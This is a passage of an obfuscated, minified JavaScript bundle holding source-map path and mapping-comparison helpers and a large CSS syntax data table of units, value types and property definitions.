v?(v[Wl(0x251)]=R,H(v)):R;}U[WZ(0x743)]=y,U[WZ(0x939)]=C,U[WZ(0xc8e)]=function(q){const WT=WZ;return'/'===q[WT(0xb44)](0x0)||G[WT(0xb6d)](q);},U[WZ(0x9ea)]=function(q,P){const Wr=WZ;''===q&&(q='.'),q=q[Wr(0x819)](/\/$/,'');for(var X=0x0;0x0!==P[Wr(0xe1f)](q+'/');){var v=q[Wr(0xaad)]('/');if(v<0x0)return P;if((q=q[Wr(0x22c)](0x0,v))[Wr(0x9c2)](/^([^\/]+:\/)?\/*$/))return P;++X;}return Array(X+0x1)[Wr(0x939)](Wr(0x652))+P[Wr(0x8ca)](q[Wr(0x2b0)]+0x1);};var O=!(WZ(0x9bf)in Object[WZ(0x742)](null));function k(q){return q;}function A(q){const Wc=WZ;if(!q)return!0x1;var P=q[Wc(0x2b0)];if(P<0x9)return!0x1;if(0x5f!==q[Wc(0xe62)](P-0x1)||0x5f!==q[Wc(0xe62)](P-0x2)||0x6f!==q[Wc(0xe62)](P-0x3)||0x74!==q[Wc(0xe62)](P-0x4)||0x6f!==q[Wc(0xe62)](P-0x5)||0x72!==q[Wc(0xe62)](P-0x6)||0x70!==q[Wc(0xe62)](P-0x7)||0x5f!==q[Wc(0xe62)](P-0x8)||0x5f!==q[Wc(0xe62)](P-0x9))return!0x1;for(var X=P-0xa;X>=0x0;X--)if(0x24!==q[Wc(0xe62)](X))return!0x1;return!0x0;}function B(q,P){return q===P?0x0:null===q?0x1:null===P?-0x1:q>P?0x1:-0x1;}U[WZ(0x82e)]=O?k:function(q){return A(q)?'$'+q:q;},U[WZ(0xcf7)]=O?k:function(q){const Wi=WZ;return A(q)?q[Wi(0x22c)](0x1):q;},U[WZ(0x932)]=function(q,P,X){const We=WZ;var v=B(q[We(0xdfa)],P[We(0xdfa)]);return 0x0!==v||0x0!=(v=q[We(0x417)]-P[We(0x417)])||0x0!=(v=q[We(0xcab)]-P[We(0xcab)])||X||0x0!=(v=q[We(0xa06)]-P[We(0xa06)])||0x0!=(v=q[We(0xee8)]-P[We(0xee8)])?v:B(q[We(0xc80)],P[We(0xc80)]);},U[WZ(0xa83)]=function(q,P,X){const WJ=WZ;var v;return 0x0!=(v=q[WJ(0x417)]-P[WJ(0x417)])||0x0!=(v=q[WJ(0xcab)]-P[WJ(0xcab)])||X||0x0!=(v=q[WJ(0xa06)]-P[WJ(0xa06)])||0x0!=(v=q[WJ(0xee8)]-P[WJ(0xee8)])?v:B(q[WJ(0xc80)],P[WJ(0xc80)]);},U[WZ(0x41d)]=function(q,P,X){const Wh=WZ;var v=q[Wh(0xee8)]-P[Wh(0xee8)];return 0x0!==v||0x0!=(v=q[Wh(0xa06)]-P[Wh(0xa06)])||X||0x0!==(v=B(q[Wh(0xdfa)],P[Wh(0xdfa)]))||0x0!=(v=q[Wh(0x417)]-P[Wh(0x417)])||0x0!=(v=q[Wh(0xcab)]-P[Wh(0xcab)])?v:B(q[Wh(0xc80)],P[Wh(0xc80)]);},U[WZ(0x2a5)]=function(q,P,X){const Ws=WZ;var v=q[Ws(0xa06)]-P[Ws(0xa06)];return 0x0!==v||X||0x0!==(v=B(q[Ws(0xdfa)],P[Ws(0xdfa)]))||0x0!=(v=q[Ws(0x417)]-P[Ws(0x417)])||0x0!=(v=q[Ws(0xcab)]-P[Ws(0xcab)])?v:B(q[Ws(0xc80)],P[Ws(0xc80)]);},U[WZ(0x1c4)]=function(q,P){const Wg=WZ;var X=q[Wg(0xee8)]-P[Wg(0xee8)];return 0x0!==X||0x0!=(X=q[Wg(0xa06)]-P[Wg(0xa06)])||0x0!==(X=B(q[Wg(0xdfa)],P[Wg(0xdfa)]))||0x0!=(X=q[Wg(0x417)]-P[Wg(0x417)])||0x0!=(X=q[Wg(0xcab)]-P[Wg(0xcab)])?X:B(q[Wg(0xc80)],P[Wg(0xc80)]);},U[WZ(0x6a8)]=function(q){const WN=WZ;return JSON[WN(0xea5)](q[WN(0x819)](/^\)]}'[^\n]*\n/,''));},U[WZ(0x358)]=function(q,P,X){const z0=WZ;if(P=P||'',q&&('/'!==q[q[z0(0x2b0)]-0x1]&&'/'!==P[0x0]&&(q+='/'),P=q+P),X){var v=z(X);if(!v)throw new Error(z0(0xe93));if(v[z0(0x251)]){var R=v[z0(0x251)][z0(0xaad)]('/');R>=0x0&&(v[z0(0x251)]=v[z0(0x251)][z0(0xc5a)](0x0,R+0x1));}P=C(H(v),P);}return y(P);};},0x2125:(j,U,G)=>{'use strict';function W(H){const z1=a2x;return W=z1(0x869)==typeof Symbol&&z1(0x8fc)==typeof Symbol[z1(0xa85)]?function(L){return typeof L;}:function(L){const z2=z1;return L&&z2(0x869)==typeof Symbol&&L[z2(0x874)]===Symbol&&L!==Symbol[z2(0x67c)]?z2(0x8fc):typeof L;},W(H);}function z(H,L,I){const z4=a2x;return p=function(y){const z3=a2x;if(z3(0x5e8)!=W(y)||!y)return y;var C=y[Symbol[z3(0x363)]];if(void 0x0!==C){var a=C[z3(0x2a6)](y,z3(0x9f8));if(z3(0x5e8)!=W(a))return a;throw new TypeError(z3(0xa8d));}return String(y);}(L),(L=z4(0x8fc)==W(p)?p:p+'')in H?Object[z4(0x16c)](H,L,{'value':I,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):H[L]=I,H;var p;}G['d'](U,{'A':()=>z});},0xd33:(j,U,G)=>{'use strict';const z5=a2x;G['d'](U,{'A':()=>W});const W={'generic':!0x0,'cssWideKeywords':[z5(0x4f7),z5(0x4f8),z5(0x9e8),z5(0x4b6),z5(0x34b)],'units':{'angle':[z5(0x3d6),z5(0x80b),z5(0x622),z5(0x1aa)],'decibel':['db'],'flex':['fr'],'frequency':['hz',z5(0xb12)],'length':['cm','mm','q','in','pt','pc','px','em',z5(0xc49),'ex',z5(0x3ee),z5(0x72c),z5(0xd7b),'ch',z5(0xac0),'ic',z5(0xe5b),'lh',z5(0x96b),'vw',z5(0x7ca),z5(0x9e2),z5(0x3fa),'vh',z5(0xc09),z5(0xade),z5(0xe79),'vi',z5(0x74f),z5(0x650),z5(0x113),'vb',z5(0xb70),z5(0xa65),z5(0xd02),z5(0x309),z5(0x750),z5(0x8cb),z5(0x7fa),z5(0x70e),z5(0x9e0),z5(0xb84),z5(0xa45),z5(0x3a8),z5(0x144),z5(0x331),z5(0xe67),z5(0xb2a),z5(0x3d7)],'resolution':[z5(0x3b1),z5(0xc01),z5(0x553),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':z5(0x5af),'absolute-size':z5(0x53e),'acos()':z5(0x6f0),'alpha-value':z5(0xf2a),'angle-percentage':z5(0x466),'angular-color-hint':z5(0xa9c),'angular-color-stop':z5(0x53b),'angular-color-stop-list':z5(0x5c8),'animateable-feature':z5(0xb52),'asin()':z5(0x2c7),'atan()':z5(0x20f),'atan2()':z5(0x4e3),'attachment':z5(0x3a2),'attr()':z5(0x3f7),'attr-matcher':z5(0x89a),'attr-modifier':z5(0x9b2),'attribute-selector':z5(0xb3c),'auto-repeat':z5(0x6f5),'auto-track-list':z5(0x7d2),'axis':z5(0x609),'baseline-position':z5(0x42e),'basic-shape':z5(0x502),'bg-image':z5(0xca5),'bg-layer':z5(0xc96),'bg-position':z5(0x31a),'bg-size':z5(0x5b4),'blur()':z5(0x346),'blend-mode':z5(0x1d7),'box':z5(0x73a),'brightness()':z5(0x371),'calc()':z5(0x33f),'calc-sum':z5(0x9c6),'calc-product':z5(0xe96),'calc-value':z5(0x1a3),'calc-constant':z5(0x9ae),'cf-final-image':z5(0x765),'cf-mixing-image':z5(0x241),'circle()':z5(0x67d),'clamp()':z5(0x5b9),'class-selector':z5(0x8be),'clip-source':z5(0xd12),'color':z5(0x3a3),'color-stop':z5(0xd3d),'color-stop-angle':z5(0x10f),'color-stop-length':z5(0x656),'color-stop-list':z5(0xdb4),'color-interpolation-method':z5(0x848),'combinator':z5(0xbef),'common-lig-values':z5(0x14c),'compat-auto':z5(0xd1f),'composite-style':z5(0x221),'compositing-operator':z5(0x733),'compound-selector':z5(0xebb),'compound-selector-list':z5(0x15a),'complex-selector':z5(0x171),'complex-selector-list':z5(0xe05),'conic-gradient()':z5(0xb56),'contextual-alt-values':z5(0xe34),'content-distribution':z5(0x47c),'content-list':z5(0x710),'content-position':z5(0xdda),'content-replacement':z5(0x2bb),'contrast()':z5(0x75e),'cos()':z5(0x619),'counter':z5(0xc4a),'counter()':z5(0x580),'counter-name':z5(0xa01),'counter-style':z5(0x149),'counter-style-name':z5(0xa01),'counters()':z5(0xda2),'cross-fade()':z5(0xcf9),'cubic-bezier-timing-function':z5(0xd31),'deprecated-system-color':z5(0x6ef),'discretionary-lig-values':z5(0x8fa),'display-box':z5(0x49a),'display-inside':z5(0x56f),'display-internal':z5(0x505),'display-legacy':z5(0xa99),'display-listitem':z5(0x5df),'display-outside':z5(0xa44),'drop-shadow()':z5(0x4e5),'east-asian-variant-values':z5(0xa22),'east-asian-width-values':z5(0x3c6),'element()':z5(0x65c),'ellipse()':z5(0xe31),'ending-shape':z5(0xea3),'env()':z5(0x691),'exp()':z5(0x34a),'explicit-track-list':z5(0x2f0),'family-name':z5(0xb67),'feature-tag-value':z5(0xb4),'feature-type':z5(0x36f),'feature-value-block':z5(0xefb),'feature-value-block-list':z5(0x213),'feature-value-declaration':z5(0x9a6),'feature-value-declaration-list':z5(0x8ab),'feature-value-name':z5(0xa01),'fill-rule':z5(0xe8),'filter-function':z5(0x9ac),'filter-function-list':z5(0x282),'final-bg-layer':z5(0x6a6),'fixed-breadth':z5(0x825),'fixed-repeat':z5(0x543),'fixed-size':z5(0x408),'font-stretch-absolute':z5(0xdba),'font-variant-css21':z5(0x409),'font-weight-absolute':z5(0x48f),'frequency-percentage':z5(0x3aa),'general-enclosed':z5(0xd58),'generic-family':z5(0x5a8),'generic-name':z5(0x52d),'geometry-box':z5(0x681),'gradient':z5(0xea1),'grayscale()':z5(0x893),'grid-line':z5(0x522),'historical-lig-values':z5(0x3bf),'hsl()':z5(0x78b),'hsla()':z5(0x3e2),'hue':z5(0xab5),'hue-rotate()':z5(0x9c0),'hue-interpolation-method':z5(0xdd0),'hwb()':z5(0xb7),'hypot()':z5(0xc20),'image':z5(0x6b3),'image()':z5(0x6fa),'image-set()':z5(0xab6),'image-set-option':z5(0xb29),'image-src':z5(0xdf5),'image-tags':z5(0x628),'inflexible-breadth':z5(0xd78),'inset()':z5(0x155),'invert()':z5(0x602),'keyframes-name':z5(0x287),'keyframe-block':z5(0xb6a),'keyframe-block-list':z5(0x456),'keyframe-selector':z5(0x7cf),'lab()':z5(0x9f3),'layer()':z5(0x97c),'layer-name':z5(0x703),'lch()':z5(0xdcd),'leader()':z5(0xe84),'leader-type':z5(0xc1f),'length-percentage':z5(0x888),'light-dark()':z5(0x841),'line-names':z5(0xcec),'line-name-list':z5(0x2d4),'line-style':z5(0x5e5),'line-width':z5(0xed8),'linear-color-hint':z5(0x825),'linear-color-stop':z5(0xb43),'linear-gradient()':z5(0x10c),'log()':z5(0x989),'mask-layer':z5(0x23c),'mask-position':z5(0xc21),'mask-reference':z5(0x36c),'mask-source':z5(0xd12),'masking-mode':z5(0x330),'matrix()':z5(0xae2),'matrix3d()':z5(0x1f2),'max()':z5(0x22a),'media-and':z5(0x542),'media-condition':z5(0x3e6),'media-condition-without-or':z5(0xc54),'media-feature':z5(0x1b0),'media-in-parens':z5(0xd40),'media-not':z5(0xe43),'media-or':z5(0xc64),'media-query':z5(0x83a),'media-query-list':z5(0x7ef),'media-type':z5(0xe2e),'mf-boolean':z5(0x1a5),'mf-name':z5(0xe2e),'mf-plain':z5(0x89e),'mf-range':z5(0x126),'mf-value':z5(0x3e9),'min()':z5(0xad5),'minmax()':z5(0x62a),'mod()':z5(0x7d0),'name-repeat':z5(0x632),'named-color':z5(0x81c),'namespace-prefix':z5(0xe2e),'ns-prefix':z5(0xb3d),'number-percentage':z5(0xf2a),'numeric-figure-values':z5(0x910),'numeric-fraction-values':z5(0xecb),'numeric-spacing-values':z5(0x70a),'nth':z5(0x84d),'opacity()':z5(0x62c),'overflow-position':z5(0x9b7),'outline-radius':z5(0x888),'page-body':z5(0xad9),'page-margin-box':z5(0xeda),'page-margin-box-type':z5(0xa4),'page-selector-list':z5(0xef2),'page-selector':z5(0xcc7),'page-size':z5(0x9df),'path()':z5(0x80a),'paint()':z5(0x694),'perspective()':z5(0xa11),'polygon()':z5(0xc2f),'polar-color-space':z5(0xd5d),'position':z5(0x7dd),'pow()':z5(0xad8),'pseudo-class-selector':z5(0x5f1),'pseudo-element-selector':z5(0xce),'pseudo-page':z5(0x8c0),'quote':z5(0xa12),'radial-gradient()':z5(0xdbd),'ratio':z5(0xea2),'ray()':z5(0x777),'ray-size':z5(0x46f),'rectangular-color-space':z5(0x415),'relative-selector':z5(0x3cb),'relative-selector-list':z5(0xc7a),'relative-size':z5(0x6b6),'rem()':z5(0xb68),'repeat-style':z5(0x74c),'repeating-conic-gradient()':z5(0x4f6),'repeating-linear-gradient()':z5(0x3d4),'repeating-radial-gradient()':z5(0x2fc),'reversed-counter-name':z5(0xb8f),'rgb()':z5(0xa7a),'rgba()':z5(0x2e9),'rotate()':z5(0x752),'rotate3d()':z5(0x962),'rotateX()':z5(0x462),'rotateY()':z5(0xce6),'rotateZ()':z5(0x5f4),'round()':z5(0xbac),'rounding-strategy':z5(0xedb),'saturate()':z5(0x8e5),'scale()':z5(0xdfb),'scale3d()':z5(0x9cc),'scaleX()':z5(0xa80),'scaleY()':z5(0x352),'scaleZ()':z5(0xd18),'scroll()':z5(0xef3),'scroller':z5(0xdf6),'self-position':z5(0xaa6),'shape-radius':z5(0xb73),'sign()':z5(0xc36),'skew()':z5(0x270),'skewX()':z5(0xd4b),'skewY()':z5(0x31e),'sepia()':z5(0x5b7),'shadow':z5(0xbd),'shadow-t':z5(0x783),'shape':z5(0xa53),'shape-box':z5(0x2fe),'side-or-corner':z5(0xa91),'sin()':z5(0xa41),'single-animation':z5(0xdd2),'single-animation-direction':z5(0x99f),'single-animation-fill-mode':z5(0x610),'single-animation-iteration-count':z5(0x75b),'single-animation-play-state':z5(0x3c1),'single-animation-timeline':z5(0x51d),'single-transition':z5(0xe80),'single-transition-property':z5(0xc28),'size':z5(0xb6b),'sqrt()':z5(0x6b1),'step-position':z5(0x55e),'step-timing-function':z5(0x96a),'subclass-selector':z5(0xd82),'supports-condition':z5(0x4b2),'supports-in-parens':z5(0x9b),'supports-feature':z5(0xb11),'supports-decl':z5(0xc4f),'supports-selector-fn':z5(0xa49),'symbol':z5(0x63d),'system-color':z5(0x5fb),'tan()':z5(0x42b),'target':z5(0x94),'target-counter()':z5(0x7e3),'target-counters()':z5(0xaf8),'target-text()':z5(0x3f0),'time-percentage':z5(0x136),'timeline-range-name':z5(0xe69),'easing-function':z5(0x179),'track-breadth':z5(0x6f8),'track-list':z5(0x64d),'track-repeat':z5(0xcaa),'track-size':z5(0x173),'transform-function':z5(0xa92),'transform-list':z5(0x42c),'transition-behavior-value':z5(0xeea),'translate()':z5(0xc89),'translate3d()':z5(0xc25),'translateX()':z5(0xc11),'translateY()':z5(0x641),'translateZ()':z5(0xdc9),'type-or-unit':z5(0x8f8),'type-selector':z5(0x844),'var()':z5(0x556),'view()':z5(0xf0c),'viewport-length':z5(0x9db),'visual-box':z5(0xbd7),'wq-name':z5(0xaa5),'-legacy-gradient':z5(0xc06),'-legacy-linear-gradient':z5(0x3ec),'-legacy-repeating-linear-gradient':z5(0x104),'-legacy-linear-gradient-arguments':z5(0xd5a),'-legacy-radial-gradient':z5(0xe7),'-legacy-repeating-radial-gradient':z5(0xac),'-legacy-radial-gradient-arguments':z5(0xd17),'-legacy-radial-gradient-size':z5(0x9e6),'-legacy-radial-gradient-shape':z5(0xea3),'-non-standard-font':z5(0x5e7),'-non-standard-color':z5(0x88b),'-non-standard-image-rendering':z5(0x255),'-non-standard-overflow':z5(0xb5),'-non-standard-size':z5(0x63c),'-webkit-gradient()':z5(0x1bf),'-webkit-gradient-color-stop':z5(0x87b),'-webkit-gradient-point':z5(0xd90),'-webkit-gradient-radius':z5(0x888),'-webkit-gradient-type':z5(0x764),'-webkit-mask-box-repeat':z5(0xebd),'-ms-filter-function-list':z5(0xa5b),'-ms-filter-function':z5(0x73f),'-ms-filter-function-progid':z5(0xae1),'-ms-filter-function-legacy':z5(0xd7f),'absolute-color-base':z5(0xadb),'absolute-color-function':z5(0xca7),'age':z5(0xded),'anchor-name':z5(0xbbc),'attr-name':z5(0xa39),'attr-fallback':z5(0x6a3),'bg-clip':z5(0x14d),'bottom':z5(0xbca),'container-name':z5(0xa01),'container-condition':z5(0xd6b),'coord-box':z5(0xa02),'generic-voice':z5(0xdb7),'gender':z5(0x810),'generic-script-specific':z5(0x109),'generic-complete':z5(0x29f),'generic-incomplete':z5(0x25d),'-non-standard-generic-family':z5(0x903),'left':z5(0xbca),'color-base':z5(0xab0),'color-function':z5(0xca7),'device-cmyk()':z5(0x163),'legacy-device-cmyk-syntax':z5(0xcbf),'modern-device-cmyk-syntax':z5(0x25b),'cmyk-component':z5(0x39f),'color-mix()':z5(0xe4f),'color-space':z5(0x20e),'custom-color-space':z5(0xbbc),'paint':z5(0x969),'palette-identifier':z5(0xbbc),'right':z5(0xbca),'scope-start':z5(0x242),'scope-end':z5(0x242),'forgiving-selector-list':z5(0xda0),'forgiving-relative-selector-list':z5(0x2c0),'selector-list':z5(0x8aa),'complex-real-selector-list':z5(0x9b9),'simple-selector-list':z5(0xedd),'relative-real-selector-list':z5(0xac2),'complex-selector-unit':z5(0x971),'complex-real-selector':z5(0x222),'relative-real-selector':z5(0x400),'pseudo-compound-selector':z5(0x24b),'simple-selector':z5(0xc66),'legacy-pseudo-element-selector':z5(0x448),'single-animation-composition':z5(0x83c),'svg-length':z5(0x44e),'svg-writing-mode':z5(0x33e),'top':z5(0xbca),'x':z5(0x879),'y':z5(0x879),'declaration':z5(0xbde),'declaration-list':z5(0x854),'url':z5(0xa56),'url-modifier':z5(0x763),'number-zero-one':z5(0x71a),'number-one-or-greater':z5(0x677),'color()':z5(0x133),'colorspace-params':z5(0xc93),'predefined-rgb-params':z5(0xd6),'predefined-rgb':z5(0x9a8),'xyz-params':z5(0xd22),'xyz-space':z5(0xacc),'oklab()':z5(0xc77),'oklch()':z5(0x4cd),'offset-path':z5(0x42f),'rect()':z5(0x477),'xywh()':z5(0x11c),'query-in-parens':z5(0x484),'size-feature':z5(0x6de),'style-feature':z5(0xdcf),'style-query':z5(0x50e),'style-condition':z5(0x55a),'style-in-parens':z5(0x624),'-non-standard-display':z5(0x7cb),'inset-area':z5(0xbe0),'position-area':z5(0x7ee),'anchor()':z5(0xc79),'anchor-side':z5(0x248),'anchor-size()':z5(0x115),'anchor-size':z5(0x19f),'anchor-element':z5(0xbbc),'try-size':z5(0xe9),'try-tactic':z5(0x54b),'font-variant-css2':z5(0x19e),'font-width-css3':z5(0xe5c),'system-family-name':z5(0x572)},'properties':{'--*':z5(0x421),'-ms-accelerator':z5(0xb5a),'-ms-block-progression':z5(0x8c9),'-ms-content-zoom-chaining':z5(0x8dc),'-ms-content-zooming':z5(0x4ab),'-ms-content-zoom-limit':z5(0x51a),'-ms-content-zoom-limit-max':z5(0x68e),'-ms-content-zoom-limit-min':z5(0x68e),'-ms-content-zoom-snap':z5(0x446),'-ms-content-zoom-snap-points':z5(0xcdb),'-ms-content-zoom-snap-type':z5(0xd7c),'-ms-filter':z5(0x8a1),'-ms-flow-from':z5(0x449),'-ms-flow-into':z5(0x449),'-ms-grid-columns':z5(0x868),'-ms-grid-rows':z5(0x868),'-ms-high-contrast-adjust':z5(0xa6),'-ms-hyphenate-limit-chars':z5(0x5b0),'-ms-hyphenate-limit-lines':z5(0xaae),'-ms-hyphenate-limit-zone':z5(0xa9d),'-ms-ime-align':z5(0x91b),'-ms-overflow-style':z5(0xa7),'-ms-scrollbar-3dlight-color':z5(0x41e),'-ms-scrollbar-arrow-color':z5(0x41e),'-ms-scrollbar-base-color':z5(0x41e),'-ms-scrollbar-darkshadow-color':z5(0x41e),'-ms-scrollbar-face-color':z5(0x41e),'-ms-scrollbar-highlight-color':z5(0x41e),'-ms-scrollbar-shadow-color':z5(0x41e),'-ms-scrollbar-track-color':z5(0x41e),'-ms-scroll-chaining':z5(0xb3),'-ms-scroll-limit':z5(0x577),'-ms-scroll-limit-x-max':z5(0x61a),'-ms-scroll-limit-x-min':z5(0x51c),'-ms-scroll-limit-y-max':z5(0x61a),'-ms-scroll-limit-y-min':z5(0x51c),'-ms-scroll-rails':z5(0x283),'-ms-scroll-snap-points-x':z5(0xaab),'-ms-scroll-snap-points-y':z5(0xaab),'-ms-scroll-snap-type':z5(0xd7c),'-ms-scroll-snap-x':z5(0xe0b),'-ms-scroll-snap-y':z5(0x338),'-ms-scroll-translation':z5(0xe3a),'-ms-text-autospace':z5(0xb5f),'-ms-touch-select':z5(0x97a),'-ms-user-select':z5(0xc42),'-ms-wrap-flow':z5(0x5a0),'-ms-wrap-margin':z5(0x51c),'-ms-wrap-through':z5(0x85f),'-moz-appearance':z5(0xef9),'-moz-binding':z5(0x7bf),'-moz-border-bottom-colors':z5(0x714),'-moz-border-left-colors':z5(0x714),'-moz-border-right-colors':z5(0x714),'-moz-border-top-colors':z5(0x714),'-moz-context-properties':z5(0x6ce),'-moz-float-edge':z5(0xcc3),'-moz-force-broken-image-icon':z5(0x5d0),'-moz-image-region':z5(0x92d),'-moz-orient':z5(0xc00),'-moz-outline-radius':z5(0x887),'-moz-outline-radius-bottomleft':z5(0x41f),'-moz-outline-radius-bottomright':z5(0x41f),'-moz-outline-radius-topleft':z5(0x41f),'-moz-outline-radius-topright':z5(0x41f),'-moz-stack-sizing':z5(0x197),'-moz-text-blink':z5(0xa2f),'-moz-user-focus':z5(0x237),'-moz-user-input':z5(0xe17),'-moz-user-modify':z5(0x4bd),'-moz-window-dragging':z5(0xd0d),'-moz-window-shadow':z5(0x5da),'-webkit-appearance':z5(0xac8),'-webkit-border-before':z5(0x773),'-webkit-border-before-color':z5(0x41e),'-webkit-border-before-style':z5(0xb04),'-webkit-border-before-width':z5(0xbab),'-webkit-box-reflect':z5(0xcce),'-webkit-line-clamp':z5(0x4ea),'-webkit-mask':z5(0x67a),'-webkit-mask-attachment':z5(0x4f5),'-webkit-mask-clip':z5(0xd0e),'-webkit-mask-composite':z5(0xb58),'-webkit-mask-image':z5(0x32e),'-webkit-mask-origin':z5(0xe70),'-webkit-mask-position':z5(0x37d),'-webkit-mask-position-x':z5(0x1f0),'-webkit-mask-position-y':z5(0x1a1),'-webkit-mask-repeat':z5(0xa61),'-webkit-mask-repeat-x':z5(0xadd),'-webkit-mask-repeat-y':z5(0xadd),'-webkit-mask-size':z5(0xc95),'-webkit-overflow-scrolling':z5(0x57a),'-webkit-tap-highlight-color':z5(0x41e),'-webkit-text-fill-color':z5(0x41e),'-webkit-text-stroke':z5(0xefc),'-webkit-text-stroke-color':z5(0x41e),'-webkit-text-stroke-width':z5(0x51c),'-webkit-touch-callout':z5(0x768),'-webkit-user-modify':z5(0x54c),'accent-color':z5(0x244),'align-content':z5(0x474),'align-items':z5(0xb26),'align-self':z5(0x729),'align-tracks':z5(0xc37),'all':z5(0xc04),'anchor-name':z5(0xb00),'anchor-scope':z5(0xcbd),'animation':z5(0xb62),'animation-composition':z5(0x321),'animation-delay':z5(0x45c),'animation-direction':z5(0xa86),'animation-duration':z5(0x45c),'animation-fill-mode':z5(0xae6),'animation-iteration-count':z5(0xaaf),'animation-name':z5(0x7a9),'animation-play-state':z5(0x481),'animation-range':z5(0x859),'animation-range-end':z5(0x523),'animation-range-start':z5(0x523),'animation-timing-function':z5(0x308),'animation-timeline':z5(0x861),'appearance':z5(0xabe),'aspect-ratio':z5(0xd08),'azimuth':z5(0x671),'backdrop-filter':z5(0xd01),'backface-visibility':z5(0x552),'background':z5(0x696),'background-attachment':z5(0x4f5),'background-blend-mode':z5(0xbdb),'background-clip':z5(0x6b8),'background-color':z5(0x41e),'background-image':z5(0x18f),'background-origin':z5(0x544),'background-position':z5(0x266),'background-position-x':z5(0xcef),'background-position-y':z5(0x2ab),'background-repeat':z5(0xa61),'background-size':z5(0xc95),'block-size':z5(0xcd4),'border':z5(0x7d1),'border-block':z5(0x2cd),'border-block-color':z5(0x92b),'border-block-style':z5(0x87e),'border-block-width':z5(0x82c),'border-block-end':z5(0x2cd),'border-block-end-color':z5(0x1f3),'border-block-end-style':z5(0x87e),'border-block-end-width':z5(0x82c),'border-block-start':z5(0x2cd),'border-block-start-color':z5(0x1f3),'border-block-start-style':z5(0x87e),'border-block-start-width':z5(0x82c),'border-bottom':z5(0x7d1),'border-bottom-color':z5(0x1f3),'border-bottom-left-radius':z5(0x656),'border-bottom-right-radius':z5(0x656),'border-bottom-style':z5(0xd9b),'border-bottom-width':z5(0xda6),'border-collapse':z5(0x4e0),'border-color':z5(0x8b4),'border-end-end-radius':z5(0x656),'border-end-start-radius':z5(0x656),'border-image':z5(0x7db),'border-image-outset':z5(0x235),'border-image-repeat':z5(0xcb5),'border-image-slice':z5(0x418),'border-image-source':z5(0xca5),'border-image-width':z5(0x6a1),'border-inline':z5(0x2cd),'border-inline-end':z5(0x2cd),'border-inline-color':z5(0x92b),'border-inline-style':z5(0x87e),'border-inline-width':z5(0x82c),'border-inline-end-color':z5(0x1f3),'border-inline-end-style':z5(0x87e),'border-inline-end-width':z5(0x82c),'border-inline-start':z5(0x2cd),'border-inline-start-color':z5(0x1f3),'border-inline-start-style':z5(0x87e),'border-inline-start-width':z5(0x82c),'border-left':z5(0x7d1),'border-left-color':z5(0x41e),'border-left-style':z5(0xd9b),'border-left-width':z5(0xda6),'border-radius':z5(0x7aa),'border-right':z5(0x7d1),'border-right-color':z5(0x41e),'border-right-style':z5(0xd9b),'border-right-width':z5(0xda6),'border-spacing':z5(0x1e2),'border-start-end-radius':z5(0x656),'border-start-start-radius':z5(0x656),'border-style':z5(0x416),'border-top':z5(0x7d1),'border-top-color':z5(0x41e),'border-top-left-radius':z5(0x656),'border-top-right-radius':z5(0x656),'border-top-style':z5(0xd9b),'border-top-width':z5(0xda6),'border-width':z5(0x491),'bottom':z5(0xea7),'box-align':z5(0x158),'box-decoration-break':z5(0x157),'box-direction':z5(0x7ce),'box-flex':z5(0x879),'box-flex-group':z5(0x8f7),'box-lines':z5(0x706),'box-ordinal-group':z5(0x8f7),'box-orient':z5(0x780),'box-pack':z5(0xae0),'box-shadow':z5(0x28e),'box-sizing':z5(0x105),'break-after':z5(0x4c2),'break-before':z5(0x4c2),'break-inside':z5(0x1f1),'caption-side':z5(0x102),'caret':z5(0x870),'caret-color':z5(0x244),'caret-shape':z5(0x357),'clear':z5(0x532),'clip':z5(0x92d),'clip-path':z5(0xefa),'clip-rule':z5(0xe8),'color':z5(0x41e),'color-interpolation-filters':z5(0xcba),'color-scheme':z5(0xa89),'column-count':z5(0xa35),'column-fill':z5(0x5d5),'column-gap':z5(0xed3),'column-rule':z5(0xd36),'column-rule-color':z5(0x41e),'column-rule-style':z5(0xb04),'column-rule-width':z5(0xbab),'column-span':z5(0x285),'column-width':z5(0xbca),'columns':z5(0xa95),'contain':z5(0x881),'contain-intrinsic-size':z5(0xa4e),'contain-intrinsic-block-size':z5(0x1d4),'contain-intrinsic-height':z5(0x1d4),'contain-intrinsic-inline-size':z5(0x1d4),'contain-intrinsic-width':z5(0x1d4),'container':z5(0xbc),'container-name':z5(0x2c1),'container-type':z5(0x98e),'content':z5(0x56a),'content-visibility':z5(0x857),'counter-increment':z5(0xe0e),'counter-reset':z5(0x24f),'counter-set':z5(0xe0e),'cursor':z5(0x815),'d':z5(0x6e1),'cx':z5(0x888),'cy':z5(0x888),'direction':z5(0x628),'display':z5(0xd63),'dominant-baseline':z5(0x379),'empty-cells':z5(0xd71),'field-sizing':z5(0x667),'fill':z5(0x5b8),'fill-opacity':z5(0x1db),'fill-rule':z5(0xe8),'filter':z5(0xae),'flex':z5(0x3e7),'flex-basis':z5(0xa6d),'flex-direction':z5(0xca4),'flex-flow':z5(0x455),'flex-grow':z5(0x879),'flex-shrink':z5(0x879),'flex-wrap':z5(0x917),'float':z5(0x5a2),'font':z5(0x642),'font-family':z5(0xbd4),'font-feature-settings':z5(0xc9f),'font-kerning':z5(0x187),'font-language-override':z5(0xca8),'font-optical-sizing':z5(0xa6),'font-palette':z5(0x638),'font-variation-settings':z5(0xd1c),'font-size':z5(0xe4),'font-size-adjust':z5(0xa57),'font-smooth':z5(0x161),'font-stretch':z5(0xaee),'font-style':z5(0x84c),'font-synthesis':z5(0x6fe),'font-synthesis-position':z5(0xa6),'font-synthesis-small-caps':z5(0xa6),'font-synthesis-style':z5(0xa6),'font-synthesis-weight':z5(0xa6),'font-variant':z5(0xe06),'font-variant-alternates':z5(0x953),'font-variant-caps':z5(0x996),'font-variant-east-asian':z5(0xdf2),'font-variant-emoji':z5(0xa58),'font-variant-ligatures':z5(0xc53),'font-variant-numeric':z5(0x268),'font-variant-position':z5(0xa3a),'font-weight':z5(0x675),'forced-color-adjust':z5(0x7e2),'gap':z5(0x907),'grid':z5(0x4db),'grid-area':z5(0xa90),'grid-auto-columns':z5(0x45e),'grid-auto-flow':z5(0x800),'grid-auto-rows':z5(0x45e),'grid-column':z5(0x9dc),'grid-column-end':z5(0xb60),'grid-column-gap':z5(0x825),'grid-column-start':z5(0xb60),'grid-gap':z5(0xd4),'grid-row':z5(0x9dc),'grid-row-end':z5(0xb60),'grid-row-gap':z5(0x825),'grid-row-start':z5(0xb60),'grid-template':z5(0x6d8),'grid-template-areas':z5(0xacf),'grid-template-columns':z5(0x9c7),'grid-template-rows':z5(0